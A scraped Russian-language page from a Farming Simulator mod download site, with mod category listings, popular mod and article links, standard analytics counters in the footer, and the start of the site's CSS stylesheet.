                    <a href="/skachat_farming_simulator_na_android.html">Скачать игру на Android</a>
                    <a href="/load/farming_simulator_2019/" title="Моды Farming simulator 2019, скачать моды farming simulator 2019, моды Фермер Симулятор 2019, моды Фарминг Симулятор 2019, моды для ФС 19, моды для Fs 19">Моды для Farming Simulator 19</a>
                    <a href="/load/farming_simulator_2017/" title="Моды Farming simulator 2017, скачать моды farming simulator 2017, моды Фермер Симулятор 2017, моды Фарминг Симулятор 2017, моды для ФС 17, моды для Fs 17">Моды для Farming Simulator 17</a>
                    <a href="/load/farming_simulator_2015/" title="Моды Farming simulator 2015, скачать моды farming simulator 2015, моды Фермер Симулятор 2015, моды Фарминг Симулятор 2015, моды для ФС 15, моды для Fs 15">Моды для Farming Simulator 15</a>
                    <a href="/load/farming_simulator_2013/" title="Моды Farming simulator 2013, скачать моды farming simulator 2013, моды Фермер Симулятор 2013, моды Фарминг Симулятор 2013, моды для ФС 13, моды для Fs 13">Моды для Farming Simulator 13</a>
                    <a href="/load/farming_simulator_2011/" title="Моды Farming simulator 2011, скачать моды farming simulator 2011, моды Фермер Симулятор 2011, моды Фарминг Симулятор 2011, моды для ФС 11, моды для Fs 11">Моды для Farming Simulator 11</a>
                    <a href="/news/" title="Новости о игре Farming Simulator, Фермер Симулятор, Фарминг Симулятор, Фс">Новости</a>
                </div>
            </div>
        </div>
    </div>
</div>


<div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Категории</div>
            <div class="blockcontent">
                
<table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
    <tbody>


<tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid70">
        <a href="/load/farming_simulator_2017/russkaja_tekhnika/" class="catNameActive">Русская техника</a>
        <span class="catNumData" style="unicode-bidi:embed;">[301]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid74">
        <a href="/load/farming_simulator_2017/russkie_karty/" class="catName">Русские карты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[56]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid75">
        <a href="/load/farming_simulator_2017/nabory_paki/" class="catName">Наборы / Паки</a>
        <span class="catNumData" style="unicode-bidi:embed;">[37]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid73">
        <a href="/load/farming_simulator_2017/skripty/" class="catName">Скрипты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[10]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid66">
        <a href="/load/farming_simulator_2017/legkovye_avtomobili/" class="catName">Легковые автомобили</a>
        <span class="catNumData" style="unicode-bidi:embed;">[29]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid51">
        <a href="/load/farming_simulator_2017/kombajny/" class="catName">Комбайны</a>
        <span class="catNumData" style="unicode-bidi:embed;">[62]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid52">
        <a href="/load/farming_simulator_2017/karty/" class="catName">Карты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[59]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid53">
        <a href="/load/farming_simulator_2017/traktory_kolesnye/" class="catName">Трактора колесные</a>
        <span class="catNumData" style="unicode-bidi:embed;">[97]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid54">
        <a href="/load/farming_simulator_2017/traktory_gusenichnye/" class="catName">Трактора гусеничные</a>
        <span class="catNumData" style="unicode-bidi:embed;">[30]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid55">
        <a href="/load/farming_simulator_2017/gruzoviki/" class="catName">Грузовики</a>
        <span class="catNumData" style="unicode-bidi:embed;">[111]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid56">
        <a href="/load/farming_simulator_2017/sedelnye_tjagachi/" class="catName">Седельные тягачи</a>
        <span class="catNumData" style="unicode-bidi:embed;">[18]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid57">
        <a href="/load/farming_simulator_2017/pogruzchiki/" class="catName">Погрузчики и Экскаваторы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[19]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid58">
        <a href="/load/farming_simulator_2017/pricepy/" class="catName">Прицепы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[64]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid59">
        <a href="/load/farming_simulator_2017/cisterny/" class="catName">Цистерны</a>
        <span class="catNumData" style="unicode-bidi:embed;">[6]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid60">
        <a href="/load/farming_simulator_2017/tjukopressy/" class="catName">Тюкопрессы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[4]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid61">
        <a href="/load/farming_simulator_2017/sejalki/" class="catName">Сеялки</a>
        <span class="catNumData" style="unicode-bidi:embed;">[19]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid62">
        <a href="/load/farming_simulator_2017/kultivatory/" class="catName">Культиваторы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[13]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid63">
        <a href="/load/farming_simulator_2017/plugi/" class="catName">Плуги</a>
        <span class="catNumData" style="unicode-bidi:embed;">[15]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid69">
        <a href="/load/farming_simulator_2017/obekty_dlja_karty/" class="catName">Объекты для карты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[39]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid64">
        <a href="/load/farming_simulator_2017/kosilki/" class="catName">Косилки</a>
        <span class="catNumData" style="unicode-bidi:embed;">[12]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid65">
        <a href="/load/farming_simulator_2017/opryskivateli/" class="catName">Опрыскиватели</a>
        <span class="catNumData" style="unicode-bidi:embed;">[9]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid67">
        <a href="/load/farming_simulator_2017/raznaja_tekhnika/" class="catName">Разная техника</a>
        <span class="catNumData" style="unicode-bidi:embed;">[28]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid68">
        <a href="/load/farming_simulator_2017/drugie_mody/" class="catName">Другие моды</a>
        <span class="catNumData" style="unicode-bidi:embed;">[66]</span>
    </td>
</tr>


    </tbody>
</table>


            </div>
        </div>
    </div>
</div>


<div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Популярные моды</div>
            <div class="blockcontent">
                <div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2018-10/thumbs/79324041.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2017/pricepy/otechestvennyj_tral/58-1-0-2298" alt="Отечественный трал" title="Отечественный трал для Farming Simulator 2017">Отечественный трал</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2017/pricepy/" title="Прицепы">Прицепы</a> | 2-10-2018, 18:49
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2019-11/thumbs/66085051.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/news/farming_simulator_20_mobile/2019-11-17-39" alt="Farming Simulator 20 Mobile" title="Farming Simulator 20 Mobile для Farming Simulator 2017">Farming Simulator 20 Mobile</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/news/karty/" title="FAQ">FAQ</a> | 17-11-2019, 17:16
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2017-07/thumbs/26565101.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2017/gruzoviki/gruzovik_ifa_w50_4x4_v_0_9/55-1-0-1732" alt="Грузовик IFA W50 4x4 v 0.9" title="Грузовик IFA W50 4x4 v 0.9 для Farming Simulator 2017">Грузовик IFA W50 4x4 v 0.9</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2017/gruzoviki/" title="Грузовики">Грузовики</a> | 25-07-2017, 09:42
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2020-01/thumbs/32906482.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2019/mod_gruzoviki/skotovoz_betaillere_trois_essieux_v1_0/89-1-0-2982" alt="Скотовоз BETAILLERE TROIS ESSIEUX V1.0" title="Скотовоз BETAILLERE TROIS ESSIEUX V1.0 для Farming Simulator 2017">Скотовоз BETAILLERE TROIS ESSIEUX V1.0</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2019/mod_gruzoviki/" title="Грузовики">Грузовики</a> | 5-01-2020, 09:38
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2015-07/thumbs/61048255.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2015/plugi/stanrol4/43-1-0-1025" alt="Stanrol4" title="Stanrol4 для Farming Simulator 2017">Stanrol4</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2015/plugi/" title="Плуги">Плуги</a> | 22-07-2015, 07:36
    </div>
</div>

            </div>
        </div>
    </div>
</div>

<div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Интересные статьи</div>
            <div class="blockcontent">
                <div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/pochemu_ne_zapuskaetsja_farming_simulator_2019_reshenie/2018-11-21-35">
            <img src="/uploads/posts/2018-11/thumbs/33107599.jpg" alt="Почему не запускается Farming Simulator 2019 - решение" title="Почему не запускается Farming Simulator 2019 - решение">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/pochemu_ne_zapuskaetsja_farming_simulator_2019_reshenie/2018-11-21-35">
            Почему не запускается Farming Simulator 2019 - решение
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/ne_zapuskaetsja_farming_simulator_2017_reshenie/2017-09-16-13">
            <img src="/uploads/posts/2017-09/thumbs/66101122.jpg" alt="Не запускается Farming Simulator 2017 - решение" title="Не запускается Farming Simulator 2017 - решение">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/ne_zapuskaetsja_farming_simulator_2017_reshenie/2017-09-16-13">
            Не запускается Farming Simulator 2017 - решение
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/kak_igrat_v_farming_simuljator_2017_po_seti_na_piratke/2017-06-19-9">
            <img src="/uploads/posts/2017-06/thumbs/14027154.jpg" alt="Как играть в Фарминг Симулятор 2017 по сети на пиратке?" title="Как играть в Фарминг Симулятор 2017 по сети на пиратке?">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/kak_igrat_v_farming_simuljator_2017_po_seti_na_piratke/2017-06-19-9">
            Как играть в Фарминг Симулятор 2017 по сети на пиратке?
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/pochemu_dergaetsja_tekhnika_v_farming_simulator_2017/2017-10-23-15">
            <img src="/uploads/posts/2017-10/thumbs/25128956.jpg" alt="Почему дергается техника в Farming Simulator 2017" title="Почему дергается техника в Farming Simulator 2017">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/pochemu_dergaetsja_tekhnika_v_farming_simulator_2017/2017-10-23-15">
            Почему дергается техника в Farming Simulator 2017
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/mod_na_dengi_dlja_farming_simulator_2017/2018-01-04-24">
            <img src="/uploads/posts/2018-01/thumbs/43550296.jpg" alt="Мод на деньги для farming simulator 2017" title="Мод на деньги для farming simulator 2017">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/mod_na_dengi_dlja_farming_simulator_2017/2018-01-04-24">
            Мод на деньги для farming simulator 2017
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/mesta_gde_najti_zolotye_slitki_v_farming_simulator_2017/2017-09-16-12">
            <img src="/uploads/posts/2017-09/thumbs/68607956.jpg" alt="Места где найти золотые слитки в Farming Simulator 2017?" title="Места где найти золотые слитки в Farming Simulator 2017?">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/mesta_gde_najti_zolotye_slitki_v_farming_simulator_2017/2017-09-16-12">
            Места где найти золотые слитки в Farming Simulator 2017?
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/gajd_kak_kupit_pole_v_farming_simulator_2017/2017-12-09-20">
            <img src="/uploads/posts/2017-12/thumbs/05732972.jpg" alt="Гайд как купить поле в Farming Simulator 2017" title="Гайд как купить поле в Farming Simulator 2017">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/gajd_kak_kupit_pole_v_farming_simulator_2017/2017-12-09-20">
            Гайд как купить поле в Farming Simulator 2017
        </a>
    </div>
</div>

            </div>
        </div>
    </div>
</div>

                    </div>
                </div>
            </div>

            <footer>
    <div class="container">
        <div class="autor_site">
            <p>
                <u><a href="/">Farming-Mods.com</a></u>
                - Моды для игры Farming Simulator 2019 / 2017 / 2015 / 2013.
                У нас на сайте можно найти много новых модов: техника,карты,
                с/х инвентарь, русская техника для Фермер Симулятор 19 / 17 / 15 / 13.
            </p>
            <p>
                Добавлено 3457 модификации |
                <a href="/sitemap.xml">Карта сайта</a>
            </p>
        </div>

        <div class="counters">
            <noindex>
                <!--LiveInternet counter--><script type="text/javascript">
                document.write('<a href="//www.liveinternet.ru/click" '+
                'target="_blank"><img src="//counter.yadro.ru/hit?t21.1;r'+
                escape(document.referrer)+((typeof(screen)=='undefined')?'':
                ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
                ';h'+escape(document.title.substring(0,150))+';'+Math.random()+
                '" alt="" title="LiveInternet: показано число просмотров за 24'+
                ' часа, посетителей за 24 часа и за сегодня" '+
                'border="0" width="88" height="31"><\/a>')
                </script><!--/LiveInternet-->

                <!-- Yandex.Metrika counter -->
                <script type="text/javascript" >
                (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
                (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

                ym(71551528, "init", {
                        clickmap:true,
                        trackLinks:true,
                        accurateTrackBounce:true
                });
                </script>
                <noscript><div><img src="https://mc.yandex.ru/watch/71551528" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                <!-- /Yandex.Metrika counter -->
            </noindex>
        </div>
    </div>
</footer>

        </div>
    </div>

    <a class="h-top-link" id="move_up"></a>

    <style type="text/css"> @import url('/templates/Farming-mods/css/ajax.css') all;</style>

    <script async src="/templates/Farming-mods/js/bootstrap.min.js"></script>
    <!-- <script async src="/templates/Farming-mods/js/nicescroll.js"></script> -->
    <script async src="/templates/Farming-mods/js/later.js"></script>
    <script src="/templates/Farming-mods/js/lib.js"></script>

    
    <script>
    document.head.querySelector('meta[name="description"]').setAttribute('content', document.querySelector('.textor').textContent);
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57f8d40707434ba1bba190b612ce9a47","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://farming-mods.com/templates/Farming-mods/css/styles.css
body_size: 7196
content:
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
::-webkit-scrollbar-track {
	background-color: #f9f9f9;
	webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
::-webkit-scrollbar {
	background-color: #f9f9f9;
	height: 6px;
	width: 6px;
}
::-webkit-scrollbar-thumb {
	background-color: #4e92df;
	border-radius: 3px;
}
@-webkit-keyframes fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-moz-keyframes fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-o-keyframes fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
html, body {
	height: 100%;
	font-family: "Roboto", sans-serif;
}
body {
	background-color: #eee;
	color: #1e1f23;
	font-family: "Roboto", sans-serif;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	line-height: 1.4;
	-webkit-animation: fade-in 1.5s linear;
	animation: fade-in 1.5s linear overflow-x:hidden;
}
a {
	color: #000;
	text-decoration: none;
	transition: color .3s;
}
a:hover {
	color: #0053F9;
	text-decoration: none;
}
.container-fluid {
	margin: 0 10%;
}
.wrapper {
	position: relative;
	min-height: 100%;
}
.content {
	padding-bottom: 100px;
}
ul, li {
	list-style: none;
}
input, button, textarea {
	outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary, blockquote {
	display: block;
}
article ul {
	padding: 0 0 0 40px;
}
article li {
	list-style: initial;
	padding: 5px 0;
}
article p {
	margin: 10px 0;
}
input[type=text], input[type=password], textarea {
	border: 1px solid #e6eaf0;
	border-radius: 0;
	padding: 5px 10px;
}
textarea.mchat, input.mchat {
	height: 30px;
}
input[type=text]:focus, input[type=text]:active, textarea:focus, textarea:active, input[type=password]:focus, input[type=password]:active {
	border: 1px solid #c9d0d6;
}
input[type=checkbox] {
	height: 16px;
	position: relative;
	width: 16px;
}
input[type=checkbox]:before {
	background: #f9f9f9;
	border: 1px solid #e6eaed;
	content: "";
	height: 16px;
	left: 0;
	position: absolute;
	top: 0;
	width: 16px;
}
input[type=checkbox]:checked:before {
	background: #f9f9f9 url(../images/checked.png) center center no-repeat;
}
input[type=submit].uf-btn {
	color: #fff;
}
button, input[type=submit], .button, input[type=button], input[type=reset] {
	background: #4E92DF;
	border: 0;
	color: #fff;
	cursor: pointer;
	padding: 4px 8px;
	width: auto !important;
	font-size: 12px;
	border-radius: 3px;
}
button:hover, input[type=submit]:hover, .button:hover, input[type=button]:hover, input[type=reset]:hover, button:hover, .tov_desc .goodsbutton:hover {
	opacity: 0.8;
	color: #fff;
}
select {
	border: 1px solid #fafafa;
	background-color: #fafafa;
	font-weight: 400;
	outline: none;
	padding: 2px 5px;
}
.bbQuoteName {
	background: #FF7F5C;
	color: #fff;
	line-height: 28px;
	padding: 8px!important;
	text-transform: uppercase;
	font-size: 16px!important;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.quoteMessage {
	border: 0 !important;
	border-top: 0 none !important;
	padding: 15px;
	background: #fafafa url(../images/orange_arrow.png) no-repeat 90% top;
	font-style: italic;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #eee;
	margin: 1em 0;
	padding: 0;
}
input, select {
	vertical-align: middle;
}
.clear:before, .clear:after {
	content: "";
	display: table;
}
.clear:after {
	clear: both;
}
.clear {
	clear: both;
}
ul, ol, li {
	margin: 0;
	padding: 0;
}
.container {
	margin: 0 auto;
}
.navbar-default {
	background: #fff;
	border: 0;
	border-radius: 0;
	height: 50px;
	width: 100%;
	z-index: 99;
}
.navbar li a {
	font-weight: 400;
	font-size: 12px;
	text-shadow: none;
	text-transform: uppercase
}
.navbar li a:hover {
	color: #3498db!important;
}
.navbar {
	background: #fff!important;
	display: table;
	position: relative;
}
.navbar-brand {
	text-transform: uppercase;
	font-weight: 700;
	position: relative;
}
.navbar-brand span {
	background: #4e92df;
	padding: 5px 8px;
	margin: 0 5px;
	color: #fff;
	border-radius: 2px;
}
.container {
	padding: 0 5%;
}
.banner {
	margin-bottom: 15px;
}
.block {
	background: #fff;
	padding: 15px;
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: 15px;
}
.block .blocktitle {
	padding: 0 0 15px;
	border-bottom: 1px solid #f5f5f5;
	font-size: 17px;
	margin-bottom: 15px;
	text-align: center
}
.block .contic {
	margin-top: 25px;
}
.video-cont {
	position: relative;
	width: 100%;
	display: table;
	margin-bottom: 15px;
}
.video-item .title {
	position: relative;
	padding-top: 180px;
	z-index: 2;
	color: #fff;
	font-size: 15px;
	line-height: 27px;
	font-weight: 500;
	text-align: center;
	text-transform: uppercase;
	background: rgba(0, 0, 0, 0.3);
	height: 100%;
	width: 100%;
}
.video-item:before {
	content: '\f04b';
	font-family: 'FontAwesome';
	position: absolute;
	color: #fff;
	left: 44%;
	top: 40%;
	z-index: 5;
	font-size: 35px;
	background: rgba(255, 255, 255, .3);
	border-radius: 3px;
	width: 50px;
	height: 50px;
	text-align: center;
}
.video-item {
	height: 100%;
	width: 100%;
	overflow: hidden;
	padding: 8px;
	position: relative;
	z-index: 3;
	transition: all .3s;
}
.video-item:hover {
	opacity: 8;
}
.today {
	position: absolute;
	top: 2px;
	right: -5px;
	min-width: 17px;
	height: 17px;
	padding: 2px;
	line-height: 13px;
	text-align: center;
	background: #ff7f5c;
	color: #fff;
	font-size: 10px;
	border-radius: 50%;
}
@media (max-width:768px) {
	.today {
		position: absolute;
		top: 2px;
		right: 5px;
		min-width: 17px;
		height: 17px;
		padding: 2px;
		line-height: 13px;
		text-align: center;
		background: #ff7f5c;
		color: #fff;
		font-size: 10px;
		border-radius: 50%;
	}
}
.news-box, .news-box .img {
	transition: all .3s;
}
#allEntries div[id*="entryID"]:first-child .news-box {
	position: relative;
	background: #fff;
	margin-bottom: 15px;
	display: block;
}
#allEntries div[id*="entryID"]:first-child .news-box .img {
	position: relative;
	width: 100%;
	height: 350px;
	overflow: hidden;
	margin-bottom: 0px;
}
#allEntries div[id*="entryID"]:first-child .news-box .img .new {
	display: block;
	position: absolute;
	top: -69px;
	left: -69px;
	z-index: 9;
	width: 150px;
	height: 120px;
	text-align: center;
	background: #FF7F5C;
	font-size: 17px;
	font-weight: 500;
	text-transform: uppercase;
	color: #fff;
	line-height: 105px;
	box-sizing: border-box;
	padding-top: 56px;
	transform: rotate(-45deg);
	cursor: help;
}
#allEntries div[id*="entryID"]:first-child .news-box .img .new:after {
	content: 'Новое';
	position: relative;
	right: 11px;
	bottom: 5px;
}
#allEntries div[id*="entryID"]:first-child .news-box .title {
	font-size: 1.4em;
	line-height: 28px;
	font-weight: 700;
	margin: -20px -20px 0px -20px;
	padding: 20px;
	background: #fafafa;
	text-align: center;
}
#allEntries div[id*="entryID"]:first-child .news-box .position {
	position: relative;
	padding: 20px;
	max-height: 300px;
	overflow: hidden;
}
#allEntries div[id*="entryID"]:first-child .news-box .stat-bar {
	margin: 0!important;
	padding: 10px 0;
	font-size: 12px;
	background: #fff;
}
#allEntries div[id*="entryID"] .news-box:first-child .stat-bar .fa {
	margin: 0 5px 0 15px;
	color: #4bc7c7;
}
.news-box {
	position: relative;
	background: #fff;
	margin-bottom: 15px;
	display: block;
	overflow: hidden;
}
.news-box .img {
	position: relative;
	width: 50%;
	height: 200px;
	overflow: hidden;
	float: left;
}
.news-box img {
	width: 100%;
	height: 200px;
}
.news-box .img .new {
	display: none;
}
.news-box .img .new:after {
	content: 'Сегодня';
	position: relative;
	right: 11px;
	bottom: 5px;
}
.news-box .title {
	font-size: 1.25em;
	line-height: 28px;
	font-weight: 700;
	position: relative;
	z-index: 1;
}
.news-box .text {
	margin-top: 15px;
}
.news-box .position {
	position: relative;
	height: 200px;
	overflow: hidden;
	padding: 15px;
	border-bottom: 15px solid #fff;
}
.news-box .position:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 68%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 68%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 68%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}
.stat-bar {
	margin: 0!important;
	padding: 10px 0;
	font-size: 12px;
	background: #fff;
}
.stat-bar .fa {
	margin: 0 5px 0 15px;
	color: #4bc7c7;
}
.news-box-read {
	position: relative;
	background: #fff;
}
.news-box-read .img {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.time {
	font-size: 12px;
	font-weight: 400!important;
	background: #fafafa;
	padding: 5px 8px;
	margin-top: 10px;
	display: inline-block;
	border-radius: 2px;
}
.news-box-read .img img {
	width: 100%;
}
.news-box-read .title {
	font-size: 35px;
	line-height: 35px;
	font-weight: 700;
	margin: -20px -20px 0px -20px;
	padding: 20px;
	background: #fafafa;
	text-align: center;
}
.news-box-read .text {
	margin-top: 15px;
}
.eTitle {
	font-weight: 700;
	position: relative;
}
.block-in3 {
	height: 75px;
	overflow: hidden;
	margin-bottom: 11.2px;
	background: #fff;
	padding: 5px;
}
.block-in3 .img {
	position: relative;
	width: 140px;
	height: 70px;
	overflow: hidden;
	float: left;
	margin-right: 15px;
	display: block;
	transition: all .3s;
}
.block-in3 .title {
	margin-bottom: 5px;
	font-weight: 500;
	color: #3498db;
	text-align: left;
	height: 42px;
	overflow: hidden;
}
.block-in3 .cat {
	text-transform: uppercase;
}
.block-in3 .cat, .block-in3 .view {
	font-size: 11px;
	font-weight: 500;
	text-align: left;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.last-comments {
	max-height: 82px;
	overflow: hidden;
	margin-bottom: 11.2px;
	background: #fff;
	padding: 5px;
	transition: all .7s;
}
.last-comments:hover {
	background: #f7f7f7;
}
.last-comments:hover a {
	color: #1e1f23;
}
.last-comments:hover .img {
	box-shadow: inset 0 0 0 3px #f0f0f0;
}
.last-comments .img {
	position: relative;
	width: 65px;
	height: 65px;
	overflow: hidden;
	float: left;
	margin-right: 15px;
	display: block;
	border-radius: 2px;
	transition: all .3s;
}
.last-comments .title {
	margin-top: -3px;
	margin-bottom: 5px;
	font-weight: 400;
	text-align: left;
	font-size: 12px;
}
.last-comments .cat {
	text-transform: uppercase;
}
.last-comments .cat, .last-comments .view {
	font-size: 13px;
	font-weight: 500;
	text-align: left;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.comm-box {
	padding: 20px;
	background: #fff;
	margin: 15px 0;
}
.com-order-block {
	background: #fafafa;
	padding: 5px;
	position: relative;
	top: -20px;
}
.uc-top-right {
	background: #fafafa;
	padding: 5px;
}
.uf-txt-input {
	height: 75px!important;
}
.uc-opacity {
	font-size: 13px;
}
.uc-avatar img {
	border-radius: 50%!important;
}
.uComment {
	border-bottom: 1px solid #f5f5f5!important;
}
.uForm {
	background: #fafafa;
	margin: -20px!important;
	padding: 20px;
}
#myCarousel {
	margin-bottom: 25px;
	height: 300px;
	overflow: hidden;
	width: 100%;
}
.pull-right {
	padding-left: 15px;
}
.box-shadow {
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	border-radius: 2px;
}
.bg-white {
	padding: 15px;
	background: #fff;
}
.margin-top15 {
	width: 100%;
	display: table;
	position: relative;
	overflow: hidden;
	top: 5px;
}
.search {
	padding: 5px 0;
	width: 230px;
	height: 30px;
	position: absolute;
	right: 17%;
	line-height: 22px;
}
.search input {
	left: 0;
	position: absolute;
	width: 0;
	float: left;
	margin-left: 200px;
	-webkit-transition: all 0.7s ease-in-out;
	-moz-transition: all 0.7s ease-in-out;
	-o-transition: all 0.7s ease-in-out;
	transition: all 0.7s ease-in-out;
	height: 39px;
	line-height: 18px;
	padding: 0 2px 0 2px;
	border-radius: 1px;
	z-index: 2;
}
.search:hover input, .search input:focus {
	width: 200px;
	margin-left: 0;
}
.search .btn {
	float: right;
	position: relative;
	background: #3498db;
	font-size: 18px;
	z-index: 3;
}
.message-item {
	margin-bottom: 25px;
	margin-left: 40px;
	position: relative;
}
.message-item .message-inner {
	background: #fff;
	border-radius: 3px;
	padding: 10px;
	position: relative;
}
.message-item .message-inner:before {
	border-style: solid;
	border-width: 10px;
	color: rgba(0, 0, 0, 0);
	content: "";
	display: block;
	height: 0;
	position: absolute;
	left: -20px;
	top: 6px;
	width: 0;
}
.message-item .message-inner:after {
	border-right: 10px solid #fff;
	border-style: solid;
	border-width: 10px;
